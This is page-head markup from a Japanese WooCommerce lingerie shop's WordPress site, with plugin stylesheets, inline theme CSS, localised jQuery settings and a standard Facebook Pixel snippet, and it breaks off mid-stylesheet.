<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/css/lib/slick/slick.css?ver=1761731954' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-woothumbs-css-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/css/main.min.css?ver=1761731954' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"e0dd4fcbb0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"a80eee1448","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/product_cat/470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
/* Default Styles */
.iconic-woothumbs-all-images-wrap {
	float: left;
	width: 42%;
}

/* Icon Styles */
.iconic-woothumbs-icon {
	color: #ffffff;
}

/* Bullet Styles */
.iconic-woothumbs-all-images-wrap .slick-dots button,
.iconic-woothumbs-zoom-bullets .slick-dots button {
	border-color: #ffffff !important;
}

.iconic-woothumbs-all-images-wrap .slick-dots .slick-active button,
.iconic-woothumbs-zoom-bullets .slick-dots .slick-active button {
	background-color: #ffffff !important;
}

/* Thumbnails */
	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
		width: 20%;
	}

	.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
	.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
		width: 80%;
	}
	
.iconic-woothumbs-thumbnails__image-wrapper:after {
	border-color: #ffffff;
}

.iconic-woothumbs-thumbnails__control {
	color: #ffffff;
}

.iconic-woothumbs-thumbnails__control path {
	stroke: #ffffff;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails__control {
	right: 10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails__control {
	left: 10px;
}


/* Stacked Thumbnails - Left & Right */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0;
}

.iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

/* Stacked Thumbnails - Left */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 10px 10px 0;
}

/* Stacked Thumbnails - Right */
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 0 10px 10px;
}

/* Stacked Thumbnails - Above & Below */

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked {
	margin: 0 -5px 0 -5px;
}

/* Stacked Thumbnails - Above */
.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 0 5px 10px 5px;
}

/* Stacked Thumbnails - Below */
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
	padding: 10px 5px 0 5px;
}

/* Sliding Thumbnails - Left & Right, Above & Below */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	margin: 0;
}

/* Sliding Thumbnails - Left & Right */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-bottom: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide,
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Left */
.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-right: 10px;
}

/* Sliding Thumbnails - Right */
.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
	padding-left: 10px;
}

/* Sliding Thumbnails - Above & Below */
.iconic-woothumbs-thumbnails-wrap--horizontal.iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__slide {
	width: 25%;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
	margin-right: -10px;
}

.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide,
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-slide {
	margin-right: 10px;
}

/* Sliding Thumbnails - Above */
.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-bottom: 10px;
}

/* Sliding Thumbnails - Below */
.iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding {
	margin-top: 10px;
}

/* Zoom Styles */

.zm-handlerarea {
	background: #000000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)" !important;
	filter: alpha(opacity=80) !important;
	-moz-opacity: 0.8 !important;
	-khtml-opacity: 0.8 !important;
	opacity: 0.8 !important;
}

/* Layout Styles */

/* Media Queries */

	@media screen and (max-width: 768px) {

		.iconic-woothumbs-all-images-wrap {
			float: none;
			width: 100%;
		}

		.iconic-woothumbs-hover-icons .iconic-woothumbs-icon {
			opacity: 1;
		}

			.iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-images-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
			width: 100%;
		}

		.iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
		.iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
			width: 100%;
		}
		
	.iconic-woothumbs-thumbnails-wrap--horizontal .iconic-woothumbs-thumbnails__slide {
		width: 33.333333333333%;
	}

		}
		.plyr {
		--plyr-control-icon-size: 18px;
		--plyr-color-main: #111111;
		--plyr-svg-fill: #ffffff;
		/* General */
		--plyr-menu-border-shadow-color: #111111;
		--plyr-range-thumb-background: #ffffff;
		--plyr-badge-text-color: #ffffff;
		--plyr-captions-text-color: #ffffff;
		--plyr-font-smoothing: true;
		/* Video */
		--plyr-video-background: #111111;
		--plyr-video-control-color: #ffffff;
		--plyr-video-control-color-hover: #ffffff;
		/* Audio */
		--plyr-audio-control-color-hover: #ffffff;
		--plyr-audio-control-background-hover: #11111180;
	}

	/* Background property with foreground colour setting and opacity */
	.plyr__control.plyr__control--overlaid[data-plyr="play"] {
		/* Final two characters add 50% opacity */
		background: #11111180 !important;
		color: #ffffff !important;
	}

	/* Background property with foreground colour setting */
	.plyr__control.plyr__control--overlaid[data-plyr="play"]:hover {
		background: #ffffff !important;
	}

	/* Color property with foreground colour setting */
	.plyr__progress [data-plyr="seek"],
	.plyr__volume [data-plyr="volume"] {
		color: #ffffff !important;
	}

	/* SVG stroke + fill properties with background colour setting */
	.plyr__control.plyr__control--overlaid[data-plyr="play"]:hover svg {
		stroke: #111111 !important;
		fill: #111111 !important;
	}

	/* SVG stroke property with foreground colour setting */
	.plyr__control[data-plyr="play"],
	.plyr__control[data-plyr="fullscreen"],
	.iconic-woothumbs-fullscreen svg path:not(:last-child),
	.iconic-woothumbs-images__arrow svg path,
	.iconic-woothumbs-zoom-prev svg path,
	.iconic-woothumbs-zoom-next svg path,
	.iconic-woothumbs-wishlist-buttons__add svg path {
		stroke: #ffffff !important;
	}

	/* SVG fill property with foreground colour setting */
	.plyr__control[data-plyr="play"],
	.plyr__control[data-plyr="settings"],
	.iconic-woothumbs-thumbnails__play-overlay svg path,
	.iconic-woothumbs-fullscreen svg path:last-child,
	.iconic-woothumbs-play svg path,
	.iconic-woothumbs-wishlist-buttons__browse svg path,
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay--inner svg path,
	.pswp_item .iconic-woothumbs-loading-overlay--inner svg path {
		fill: #ffffff !important;
	}

	/* Background color property with background colour setting */
	.iconic-woothumbs-thumbnails__control:hover,
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay:has(.iconic-woothumbs-responsive-media),
	.iconic-woothumbs-images__slide .iconic-woothumbs-loading-overlay--inner,
	.pswp_item .iconic-woothumbs-loading-overlay--inner {
		background-color: #111111 !important;
	}

	/* Background color property with background colour setting and opacity */
	.iconic-woothumbs-thumbnails__play-overlay,
	.iconic-woothumbs-thumbnails__control {
		/* Final two characters add 50% opacity */
		background-color: #11111180 !important;
	}

	/* Background color property with foreground colour setting */
	.iconic-woothumbs-all-images-wrap .slick-dots li button,
	.iconic-woothumbs-zoom-bullets .slick-dots li button,
	.iconic-woothumbs-zoom-bullets .slick-dots li.slick-active button,
	.plyr__menu__container .plyr__control[role="menuitemradio"]:hover::before {
		background-color: #ffffff !important;
	}

	/* Misc */
	.iconic-woothumbs-thumbnails__image-wrapper:after {
		border: 2px solid #111111;
	}

	.iconic-woothumbs-thumbnails__image-wrapper:before {
		border: 2px solid #ffffff;
	}
	</style>
        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
